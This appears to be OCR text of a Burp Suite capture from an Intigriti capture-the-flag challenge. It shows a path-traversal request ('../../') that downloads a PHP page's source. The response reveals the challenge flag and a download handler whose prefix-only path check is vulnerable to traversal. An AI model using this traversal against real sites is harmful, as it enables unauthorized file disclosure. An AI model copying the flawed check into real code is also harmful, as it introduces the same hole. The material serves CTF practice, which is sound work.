 Request
Pretty Raw Hex
\n
1 GET /topsecret_a9aedc6c39f654e55275ad8e65e316b3.php?download
=
/assets/images/../../topsecret_a9aedc6c39f654e55275ad8e65e31
6b3.php HTTP/2
2 Host: pizzaparadise.ctf.intigriti.io
3 Sec-Ch-Ua: "Not?A_Brand";v="99", "Chromium";v="130"
4 Sec-Ch-Ua-Mobile: ?0
5 Sec-Ch-Ua-Platform: "macOS"
6 Accept-Language: en-US,en;q=0.9
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.6723.70
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,image/apng,*/*;q=0.8,application/signed-exch
ange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer:
https://pizzaparadise.ctf.intigriti.io/topsecret_a9aedc6c39f
654e55275ad8e65e316b3.php
15 Accept-Encoding: gzip, deflate, br
16 Priority: u=0, i
17
18
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Date: Mon, 18 Nov 2024 16:13:12 GMT
3 Content-Type: application/octet-stream
4 Content-Length: 1819
5 Server: istio-envoy
6 X-Powered-By: PHP/8.3.13
7 Content-Disposition: attachment;
filename="topsecret_a9aedc6c39f654e55275ad8e65e316b3.php"
8 X-Envoy-Upstream-Service-Time: 1
9
10 <?php
11
12 $flag = 'INTIGRITI{70p_53cr37_m15510n_c0mpl373}';
13
14 if (isset($_GET['download'])) {
15 $file = $_GET['download'];
16 if (strpos($file, '/assets/images/') === 0) {
17 $filePath = __DIR__ . '/' . $file;
18 if (file_exists($filePath)) {
19 header('Content-Type:
application/octet-stream');
20 header('Content-Disposition: attachment;
filename="' . basename($filePath) . '"');
21 header('Content-Length: ' .
filesize($filePath));
22 readfile($filePath);
23 exit();
24 } else {
25 die('File not found!');
26 }
27 } else {
28 die('File path not allowed!');
29 }
30 }
31 ?>
32
33 <!DOCTYPE html>
34 <html lang="en">
35 <head>
36 <meta charset="UTF-8">
37 <title>Top Secret Portal</title>
38 <link
href="https://fonts.googleapis.com/css2?family=Orbitron&disp
lay=swap" rel="stylesheet">
39 <link rel="stylesheet"
href="/assets/css/secret-theme.css">
40 <script src="/assets/js/displayImage.js"></script>
41 </head>
42 <body>
43 <div class="container">
44 <h1>Welcome to the Top Secret Government Portal</h1>
45 <p>Authorized personnel only.</p>
46
47 <img id="selectedImage"
src="/assets/images/topsecret1.png" alt="Selected Image">
48
Search
0 highlights
Inspector
Notes
Done
2,108 bytes | 300 millis